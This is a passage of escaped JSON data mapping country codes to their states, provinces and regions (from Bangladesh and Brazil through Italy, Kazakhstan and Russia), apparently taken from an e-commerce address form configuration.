Nawabganj\",\"jaipurhat\":\"Jaipurhat\",\"naogaon\":\"Naogaon\",\"natore\":\"Natore\",\"pabna\":\"Pabna\",\"rajshahi\":\"Rajshahi\",\"sirajganj\":\"Sirajganj\",\"dinajpur\":\"Dinajpur\",\"gaibandha\":\"Gaibandha\",\"kurigram\":\"Kurigram\",\"lalmonirhat\":\"Lalmonirhat\",\"nilphamari\":\"Nilphamari\",\"panchagarh\":\"Panchagarh\",\"rangpur\":\"Rangpur\",\"thakurgaon\":\"Thakurgaon\",\"habiganj\":\"Habiganj\",\"maulvibazar\":\"Maulvi Bazar\",\"sunamganj\":\"Sunamganj\",\"sylhet\":\"Sylhet\",\"saver\":\"Saver\"},\"BB\":{\"BB-01\":\"Christ Church\",\"BB-02\":\"Saint Andrew\",\"BB-03\":\"Saint George\",\"BB-04\":\"Saint James\",\"BB-05\":\"Saint John\",\"BB-06\":\"Saint Joseph\",\"BB-07\":\"Saint Lucy\",\"BB-08\":\"Saint Michael\",\"BB-09\":\"Saint Peter\",\"BB-10\":\"Saint Philip\",\"BB-11\":\"Saint Thomas\"},\"BO\":{\"H\":\"Beni\",\"C\":\"Cochabamba\",\"B\":\"Chuquisaca\",\"L\":\"La Paz\",\"N\":\"Pando\",\"O\":\"Oruro\",\"P\":\"Potos\\u00ed\",\"S\":\"Santa Cruz\",\"T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"BF\":{\"HB\":\"Hauts-Bassins\",\"BM\":\"Boucle du Mouhoun\",\"SA\":\"Sahel\",\"ES\":\"Est\",\"SO\":\"Sud-Ouest\",\"CN\":\"Centre-Nord\",\"CO\":\"Centre-Ouest\",\"PC\":\"Plateau-Central\",\"NO\":\"Nord\",\"CE\":\"Centre\",\"CA\":\"Cascades\",\"CS\":\"Centre-Sud\"},\"CL\":{\"CL-AP\":\"Arica y Parinacota\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-AN\":\"Antofagasta\",\"CL-AT\":\"Atacama\",\"CL-CO\":\"Coquimbo\",\"CL-VS\":\"Valpara\\u00edso\",\"CL-RM\":\"Metropolitana de Santiago\",\"CL-LI\":\"Libertador General Bernardo OHiggins\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-BI\":\"B\\u00edob\\u00edo\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-LR\":\"Los R\\u00edos\",\"CL-LL\":\"Los Lagos\",\"CL-AI\":\"Ays\\u00e9n del General Carlos Ib\\u00e1\\u00f1ez del Campo\",\"CL-MA\":\"Magallanes y Ant\\u00e1rtica Chilena\"},\"CO\":{\"AMA\":\"Amazonas\",\"ANT\":\"Antioqu\\u00eda\",\"ARA\":\"Arauca\",\"ATL\":\"Atl\\u00e1ntico\",\"BOL\":\"Bol\\u00edvar\",\"BOY\":\"Boyac\\u00e1\",\"CAL\":\"Caldas\",\"CAQ\":\"Caquet\\u00e1\",\"CAS\":\"Casanare\",\"CAU\":\"Cauca\",\"CES\":\"Cesar\",\"CHO\":\"Choc\\u00f3\",\"COR\":\"C\\u00f3rdoba\",\"CUN\":\"Cundinamarca\",\"DC\":\"Distrito Capital de Bogot\\u00e1\",\"GUA\":\"Guain\\u00eda\",\"GUV\":\"Guaviare\",\"HUI\":\"Huila\",\"LAG\":\"La Guajira\",\"MAG\":\"Magdalena\",\"MET\":\"Meta\",\"NAR\":\"Nari\\u00f1o\",\"NSA\":\"Norte de Santander\",\"PUT\":\"Putumayo\",\"QUI\":\"Quind\\u00edo\",\"RIS\":\"Risaralda\",\"SAP\":\"Archipi\\u00e9lago de San Andr\\u00e9s, Providencia y Santa Catalina\",\"SAN\":\"Santander\",\"SUC\":\"Sucre\",\"TOL\":\"Tolima\",\"VAC\":\"Valle del Cauca\",\"VAU\":\"Vaup\\u00e9s\",\"VID\":\"Vichada\"},\"CU\":{\"CH\":\"La Habana\",\"AR\":\"Artemisa\",\"CM\":\"Camaguey\",\"CA\":\"Ciego de Avila\",\"CF\":\"Cienfuegos\",\"GR\":\"Granma\",\"GU\":\"Guantanamo\",\"HO\":\"Holguin\",\"IJ\":\"Isla de la Juventud\",\"LT\":\"Las Tunas\",\"MA\":\"Matanzas\",\"MQ\":\"Mayabeque\",\"PD\":\"Pinar del Rio\",\"SS\":\"Sancti Spiritus\",\"SC\":\"Santiago de Cuba\",\"VC\":\"Villa Clara\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Bahoruco\",\"DO-04\":\"Barahona\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-08\":\"El Seibo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-27\":\"Valverde\"},\"EC\":{\"EC.AZ\":\"Azuay\",\"EC.BO\":\"Bol\\u00edvar\",\"EC.CB\":\"Chimborazo\",\"EC.CN\":\"Ca\\u00f1ar\",\"EC.CR\":\"Carchi\",\"EC.CT\":\"Cotopaxi\",\"EC.EO\":\"El Oro\",\"EC.ES\":\"Esmeraldas\",\"EC.GA\":\"Gal\\u00e1pagos\",\"EC.GY\":\"Guayas\",\"EC.IM\":\"Imbabura\",\"EC.LJ\":\"Loja\",\"EC.LR\":\"Los R\\u00edos\",\"EC.MN\":\"Manab\\u00ed\",\"EC.MS\":\"Morona-Santiago\",\"EC.NA\":\"Napo\",\"EC.OR\":\"Orellana\",\"EC.PA\":\"Pastaza\",\"EC.PC\":\"Pichincha\",\"EC.SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC.SE\":\"Santa Elena\",\"EC.SU\":\"Sucumb\\u00edos\",\"EC.TU\":\"Tungurahua\",\"EC.ZC\":\"Zamora-Chinchipe\"},\"EG\":{\"ISK\":\"Alexandria\",\"ASU\":\"Assiut\",\"ASW\":\"Aswan\",\"BHR\":\"Beheira\",\"BNS\":\"Beni Suef\",\"CAI\":\"Cairo\",\"DMI\":\"Damietta\",\"DQH\":\"Dakahlia\",\"FYM\":\"Fayoum\",\"GHB\":\"Gharbiya\",\"GIZ\":\"Giza\",\"ISM\":\"Ismailia\",\"KAS\":\"Kafr Al sheikh\",\"LUX\":\"Luxor\",\"MAT\":\"Matrouh\",\"MIN\":\"Minya\",\"MNF\":\"Monofia\",\"NEV\":\"New Valley\",\"NSI\":\"North Sinai\",\"POS\":\"Port Said\",\"QLY\":\"Qaliubiya\",\"QNA\":\"Qena\",\"BAH\":\"Red Sea\",\"SHA\":\"Sharkia\",\"SOH\":\"Sohag\",\"SSI\":\"South Sinai\",\"SUZ\":\"Suez\"},\"SV\":{\"SV-AH\":\"Ahuachapan\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatlan\",\"SV-LI\":\"La Libertad\",\"SV-PA\":\"La Paz\",\"SV-UN\":\"La Union\",\"SV-MO\":\"Morazan\",\"SV-SM\":\"San Miguel\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-SA\":\"Santa Ana\",\"SV-SO\":\"Sonsonate\",\"SV-US\":\"Usulutan\"},\"GH\":{\"OTI\":\"Oti Region\",\"BNE\":\"Bono East Region\",\"BON\":\"Bono Region\",\"AHO\":\"Ahafo Region\",\"NHE\":\"North East Region\",\"SVH\":\"Savannah Region\",\"WSN\":\"Western North Region\",\"VOT\":\"Volta Region\",\"GRA\":\"Greater Accra Region\",\"EST\":\"Eastern Region\",\"WST\":\"Western Region\",\"CNT\":\"Central Region\",\"NTH\":\"Northern Region\",\"UPE\":\"Upper East Region\",\"UPW\":\"Upper west Region\",\"ASH\":\"Ashanti Region\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HT\":{\"AR\":\"Artibonite\",\"CE\":\"Centre\",\"GA\":\"Grand'Anse\",\"NI\":\"Nippes\",\"ND\":\"Nord\",\"NE\":\"Nord-Est\",\"NO\":\"Nord-Ouest\",\"OU\":\"Ouest\",\"SD\":\"Sud\",\"SE\":\"Sud-Est\"},\"HN\":{\"HN1\":\"Cort\\u00e9s\",\"HN2\":\"Francisco Moraz\\u00e1n\",\"HN3\":\"Atl\\u00e1ntida\",\"HN4\":\"Col\\u00f3n\",\"HN5\":\"Gracias a Dios\",\"HN6\":\"Cop\\u00e1n\",\"HN7\":\"Santa Barbara\",\"HN8\":\"Yoro\",\"HN9\":\"Olancho\",\"HN10\":\"Ocotepeque\",\"HN11\":\"Lempira\",\"HN12\":\"Intibuc\\u00e1\",\"HN13\":\"Comayagua\",\"HN14\":\"Valle\",\"HN15\":\"La Paz\",\"HN16\":\"El Para\\u00edso\",\"HN17\":\"Choluteca\",\"HN18\":\"Islas de la Bah\\u00eda\"},\"IT\":{\"101\":\"Agrigento\",\"102\":\"Alessandria\",\"103\":\"Ancona\",\"104\":\"Aosta\",\"105\":\"L\u2032Aquila\",\"106\":\"Arezzo\",\"107\":\"Ascoli-Piceno\",\"108\":\"Asti\",\"109\":\"Avellino\",\"110\":\"Bari\",\"111\":\"Barletta-Andria-Trani\",\"112\":\"Belluno\",\"113\":\"Benevento\",\"114\":\"Bergamo\",\"115\":\"Biella\",\"116\":\"Bologna\",\"117\":\"Bolzano\\\/Bozen\",\"118\":\"Brescia\",\"119\":\"Brindisi\",\"120\":\"Cagliari\",\"121\":\"Caltanissetta\",\"122\":\"Campobasso\",\"123\":\"Caserta\",\"124\":\"Catania\",\"125\":\"Catanzaro\",\"126\":\"Chieti\",\"127\":\"Como\",\"128\":\"Cosenza\",\"129\":\"Cremona\",\"130\":\"Crotone\",\"131\":\"Cuneo\",\"132\":\"Enna\",\"133\":\"Fermo\",\"134\":\"Ferrara\",\"135\":\"Firenze\",\"136\":\"Foggia\",\"137\":\"Forli-Cesena\",\"138\":\"Frosinone\",\"139\":\"Genova\",\"140\":\"Gorizia\",\"141\":\"Grosseto\",\"142\":\"Imperia\",\"143\":\"Isernia\",\"144\":\"La Spezia\",\"145\":\"Latina\",\"146\":\"Lecce\",\"147\":\"Lecco\",\"148\":\"Livorno\",\"149\":\"Lodi\",\"150\":\"Lucca\",\"151\":\"Macerata\",\"152\":\"Mantova\",\"153\":\"Massa-Carrara\",\"154\":\"Matera\",\"155\":\"Messina\",\"156\":\"Milano\",\"157\":\"Modena\",\"158\":\"Monza-Brianza\",\"159\":\"Napoli\",\"160\":\"Novara\",\"161\":\"Nuoro\",\"162\":\"Oristano\",\"163\":\"Padova\",\"164\":\"Palermo\",\"165\":\"Parma\",\"166\":\"Pavia\",\"167\":\"Perugia\",\"168\":\"Pesaro-Urbino\",\"169\":\"Pescara\",\"170\":\"Piacenza\",\"171\":\"Pisa\",\"172\":\"Pistoia\",\"173\":\"Pordenone\",\"174\":\"Potenza\",\"175\":\"Prato\",\"176\":\"Ragusa\",\"177\":\"Ravenna\",\"178\":\"Reggio-Calabria\",\"179\":\"Reggio-Emilia\",\"180\":\"Rieti\",\"181\":\"Rimini\",\"182\":\"Roma\",\"183\":\"Rovigo\",\"184\":\"Salerno\",\"185\":\"Sassari\",\"186\":\"Savona\",\"187\":\"Siena\",\"188\":\"Siracusa\",\"189\":\"Sondrio\",\"190\":\"Sud Sardegna\",\"191\":\"Taranto\",\"192\":\"Teramo\",\"193\":\"Terni\",\"194\":\"Torino\",\"195\":\"Trapani\",\"196\":\"Trento\",\"197\":\"Treviso\",\"198\":\"Trieste\",\"199\":\"Udine\",\"200\":\"Varese\",\"201\":\"Venezia\",\"202\":\"Verbano-Cusio-Ossola\",\"203\":\"Vercelli\",\"204\":\"Verona\",\"205\":\"Vibo-Valentia\",\"206\":\"Vicenza\",\"207\":\"Viterbo\"},\"KZ\":{\"KZ-ALA\":\"\\u0410\\u043b\\u043c\\u0430\\u0442\\u044b\",\"KZ-AST\":\"\\u041d\\u0443\\u0440-\\u0421\\u0443\\u043b\\u0442\\u0430\\u043d\",\"KZ-SHY\":\"\\u0428\\u044b\\u043c\\u043a\\u0435\\u043d\\u0442\",\"KZ-ALM\":\"\\u0410\\u043b\\u043c\\u0430\\u0442\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-AKM\":\"\\u0410\\u043a\\u043c\\u043e\\u043b\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-AKT\":\"\\u0410\\u043a\\u0442\\u044e\\u0431\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-ATY\":\"\\u0410\\u0442\\u044b\\u0440\\u0430\\u0443\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-VOS\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u043e-\\u041a\\u0430\\u0437\\u0430\\u0445\\u0441\\u0442\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-ZHA\":\"\\u0416\\u0430\\u043c\\u0431\\u044b\\u043b\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-ZAP\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e-\\u041a\\u0430\\u0437\\u0430\\u0445\\u0441\\u0442\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-KAR\":\"\\u041a\\u0430\\u0440\\u0430\\u0433\\u0430\\u043d\\u0434\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-KUS\":\"\\u041a\\u043e\\u0441\\u0442\\u0430\\u043d\\u0430\\u0439\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-KZY\":\"\\u041a\\u044b\\u0437\\u044b\\u043b\\u043e\\u0440\\u0434\\u0438\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-MAN\":\"\\u041c\\u0430\\u043d\\u0433\\u0438\\u0441\\u0442\\u0430\\u0443\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-PAV\":\"\\u041f\\u0430\\u0432\\u043b\\u043e\\u0434\\u0430\\u0440\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-SEV\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u041a\\u0430\\u0437\\u0430\\u0445\\u0441\\u0442\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"KZ-YUZ\":\"\\u0422\\u0443\\u0440\\u043a\\u0435\\u0441\\u0442\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\"},\"KW\":{\"AA\":\"Al Asimah\",\"HA\":\"Hawalli\",\"AF\":\"Al Farwaniyah\",\"MK\":\"Mubarak Al-Kabeer\",\"AJ\":\"Al Jahra\",\"AH\":\"Al Ahmadi\"},\"LB\":{\"BA\":\"Beirut\",\"AS\":\"North Lebanon\",\"JL\":\"Mount Lebanon\",\"JA\":\"South Lebanon\",\"BI\":\"Bikaa\",\"NB\":\"Nabatieh\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"MLK\":\"Melaka\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"PNG\":\"Penang\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"KUL\":\"W.P. Kuala Lumpur\",\"LBN\":\"W.P. Labuan\",\"PJY\":\"W.P. Putrajaya\"},\"MU\":{\"BL\":\"Black River\",\"FL\":\"Flacq\",\"GP\":\"Grand Port\",\"MO\":\"Moka\",\"PA\":\"Pamplemousses\",\"PW\":\"Plaines Wilhems\",\"PL\":\"Port Louis\",\"RR\":\"Rivi\\u00e8re du Rempart\",\"RO\":\"Rodrigues\",\"SA\":\"Savanne\"},\"MX\":{\"AGU\":\"Aguascalientes\",\"BCN\":\"Baja California Norte\",\"BCS\":\"Baja California Sur\",\"CAM\":\"Campeche\",\"CHP\":\"Chiapas\",\"CHH\":\"Chihuahua\",\"CMX\":\"Ciudad de M\\u00e9xico\",\"COA\":\"Coahuila de Zaragoza\",\"COL\":\"Colima\",\"DUR\":\"Durango\",\"GUA\":\"Guanajuato\",\"GRO\":\"Guerrero\",\"HID\":\"Hidalgo\",\"JAL\":\"Jalisco\",\"MEX\":\"M\\u00e9xico\",\"MIC\":\"Michoac\\u00e1n de Ocampo\",\"MOR\":\"Morelos\",\"NAY\":\"Nayarit\",\"NLE\":\"Nuevo Le\\u00f3n\",\"OAX\":\"Oaxaca\",\"PUE\":\"Puebla\",\"QUE\":\"Quer\\u00e9taro\",\"ROO\":\"Quintana Roo\",\"SLP\":\"San Luis Potos\\u00ed\",\"SIN\":\"Sinaloa\",\"SON\":\"Sonora\",\"TAB\":\"Tabasco\",\"TAM\":\"Tamaulipas\",\"TLA\":\"Tlaxcala\",\"VER\":\"Veracruz de Ignacio de la Llave\",\"YUC\":\"Yucat\\u00e1n\",\"ZAC\":\"Zacatecas\"},\"NI\":{\"BOA\":\"Boaco\",\"CAR\":\"Carazo\",\"CHI\":\"Chinandega\",\"CHO\":\"Chontales\",\"EST\":\"Esteli\",\"GRA\":\"Granada\",\"JIN\":\"Jinotega\",\"LEO\":\"Le\\u00f3n\",\"MAD\":\"Madriz\",\"MAN\":\"Managua\",\"MAS\":\"Masaya\",\"MAT\":\"Matagalpa\",\"NUE\":\"Nueva Segovia\",\"RAS\":\"RACCS\",\"RAN\":\"RACCN\",\"RIO\":\"Rio San Juan\",\"RIV\":\"Rivas\"},\"NE\":{\"AG\":\"Agadez\",\"DF\":\"Diffa\",\"DS\":\"Dosso\",\"MA\":\"Maradi\",\"NI\":\"Niamey\",\"TH\":\"Tahoa\",\"TL\":\"Tillaberi\",\"ZI\":\"Zinder\"},\"NG\":{\"LA\":\"Lagos\",\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"OM\":{\"MC\":\"Muscat\",\"AD\":\"Ad Dakhiliyah\",\"BN\":\"Al Batinah North\",\"BS\":\"Al Batinah South\",\"BU\":\"Al Buraymi\",\"DH\":\"Ad Dhahirah\",\"WS\":\"Al Wusta\",\"MN\":\"Musandam\",\"SN\":\"Ash Sharqiyah North\",\"SS\":\"Ash Sharqiyah South\",\"DO\":\"Dhofar\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"GB\":\"Gilgit Baltistan\",\"KP\":\"Khyber Pakhtunkhwa\",\"SD\":\"Sindh\",\"PB\":\"Punjab\",\"BA\":\"Balochistan\",\"IS\":\"Islamabad Capital Territory\"},\"PA\":{\"PAN-1\":\"Provincia de Bocas del Toro\",\"PAN-2\":\"Provincia de Cocl\\u00e9\",\"PAN-3\":\"Provincia de Col\\u00f3n\",\"PAN-4\":\"Provincia de Chiriqu\\u00ed\",\"PAN-5\":\"Provincia del Dari\\u00e9n\",\"PAN-6\":\"Provincia de Herrera\",\"PAN-7\":\"Provincia de Los Santos\",\"PAN-8\":\"Provincia de Panam\\u00e1\",\"PAN-9\":\"Provincia de Panam\\u00e1 Oeste\",\"PAN-10\":\"Provincia de Veraguas\",\"PAN-EW\":\"Comarca Ember\\u00e1-Wounaan\",\"PAN-KY\":\"Comarca Guna Yala\",\"PAN-NB\":\"Comarca Ng\\u00e4be-Bugl\\u00e9\"},\"PY\":{\"PY-1\":\"Asunci\\u00f3n\",\"PY-2\":\"Alto Paraguay\",\"PY-3\":\"Alto Paran\\u00e1\",\"PY-4\":\"Amambay\",\"PY-5\":\"Boquer\\u00f3n\",\"PY-6\":\"Caaguaz\\u00fa\",\"PY-7\":\"Caazap\\u00e1\",\"PY-8\":\"Canindey\\u00fa\",\"PY-9\":\"Central\",\"PY-10\":\"Concepci\\u00f3n\",\"PY-11\":\"Cordillera\",\"PY-12\":\"Guair\\u00e1\",\"PY-13\":\"Itap\\u00faa\",\"PY-14\":\"Misiones\",\"PY-15\":\"\\u00d1eembuc\\u00fa\",\"PY-16\":\"Paraguar\\u00ed\",\"PY-17\":\"Presidente Hayes\",\"PY-18\":\"San Pedro\"},\"PE\":{\"AMA\":\"Amazonas\",\"ANC\":\"\\u00c1ncash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CAL\":\"Callao\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima Metropolitana\",\"LMA\":\"Lima Provincia\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PT\":{\"AC\":\"\\u00c1\\u00e7ores\",\"AV\":\"Aveiro\",\"BE\":\"Beja\",\"BR\":\"Braga\",\"BA\":\"Bragan\\u00e7a\",\"CB\":\"Castelo Branco\",\"CO\":\"Coimbra\",\"EV\":\"\\u00c9vora\",\"FA\":\"Faro\",\"GU\":\"Guarda\",\"LE\":\"Leiria\",\"LI\":\"Lisboa\",\"MA\":\"Madeira\",\"PA\":\"Portalegre\",\"PO\":\"Porto\",\"SA\":\"Santar\\u00e9m\",\"SE\":\"Set\\u00fabal\",\"VC\":\"Viana do Castelo\",\"VR\":\"Vila Real\",\"VI\":\"Viseu\"},\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"RU\":{\"AD\":\"\\u0410\\u0434\\u044b\\u0433\\u0435\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"BA\":\"\\u0411\\u0430\\u0448\\u043a\\u043e\\u0440\\u0442\\u043e\\u0441\\u0442\\u0430\\u043d \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"BU\":\"\\u0411\\u0443\\u0440\\u044f\\u0442\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"AL\":\"\\u0410\\u043b\\u0442\\u0430\\u0439 \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"DA\":\"\\u0414\\u0430\\u0433\\u0435\\u0441\\u0442\\u0430\\u043d \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"IN\":\"\\u0418\\u043d\\u0433\\u0443\\u0448\\u0435\\u0442\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"KB\":\"\\u041a\\u0430\\u0431\\u0430\\u0440\\u0434\\u0438\\u043d\\u043e-\\u0411\\u0430\\u043b\\u043a\\u0430\\u0440\\u0441\\u043a\\u0430\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"KL\":\"\\u041a\\u0430\\u043b\\u043c\\u044b\\u043a\\u0438\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"KC\":\"\\u041a\\u0430\\u0440\\u0430\\u0447\\u0430\\u0435\\u0432\\u043e-\\u0427\\u0435\\u0440\\u043a\\u0435\\u0441\\u0441\\u043a\\u0430\\u044f \\u0420\\u0435\\u0441\\u043f\\u0443\\u0431\\u043b\\u0438\\u043a\\u0430\",\"KR\":\"\\u041a\\u0430\\u0440\\u0435\\u043b\\u0438\\u044f 